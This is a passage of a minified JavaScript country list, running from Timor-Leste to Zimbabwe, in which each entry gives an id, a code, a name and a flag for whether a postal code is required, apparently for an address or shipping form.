Leste','reqzip':!1},{'id':'211','code':'TI','name':'Tinian','reqzip':!1},{'id':'212','code':'TG','name':'Togo','reqzip':!1},{'id':'213','code':'TO','name':'Tonga','reqzip':!1},{'id':'215','code':'TT','name':'Trinidad &amp; Tobago','reqzip':!1},{'id':'216','code':'TU','name':'Truk','reqzip':!1},{'id':'217','code':'TN','name':'Tunisia','reqzip':!1},{'id':'218','code':'TR','name':'Turkey','reqzip':!0},{'id':'219','code':'TM','name':'Turkmenistan','reqzip':!0},{'id':'220','code':'TC','name':'Turks &amp; Caicos Islands','reqzip':!1},{'id':'221','code':'TV','name':'Tuvalu','reqzip':!1},{'id':'222','code':'UG','name':'Uganda','reqzip':!1},{'id':'223','code':'UA','name':'Ukraine','reqzip':!0},{'id':'224','code':'UI','name':'Union Island','reqzip':!1},{'id':'225','code':'AE','name':'United Arab Emirates','reqzip':!1},{'id':'226','code':'GB','name':'United Kingdom','reqzip':!0},{'id':'227','code':'UY','name':'Uruguay','reqzip':!0},{'id':'229','code':'UZ','name':'Uzbekistan','reqzip':!0},{'id':'230','code':'VU','name':'Vanuatu','reqzip':!1},{'id':'231','code':'VA','name':'Vatican City State','reqzip':!1},{'id':'232','code':'VE','name':'Venezuela','reqzip':!1},{'id':'233','code':'VN','name':'Vietnam','reqzip':!0},{'id':'235','code':'WL','name':'Wales','reqzip':!1},{'id':'236','code':'WF','name':'Wallis &amp; Futuna Islands','reqzip':!1},{'id':'237','code':'WS','name':'Western Samoa','reqzip':!1},{'id':'238','code':'YA','name':'Yap','reqzip':!1},{'id':'239','code':'YE','name':'Yemen','reqzip':!1},{'id':'240','code':'CS','name':'Yugoslavia','reqzip':!1},{'id':'241','code':'ZM','name':'Zambia','reqzip':!1},{'id':'242','code':'ZW','name':'Zimbabwe','reqzip':!1}]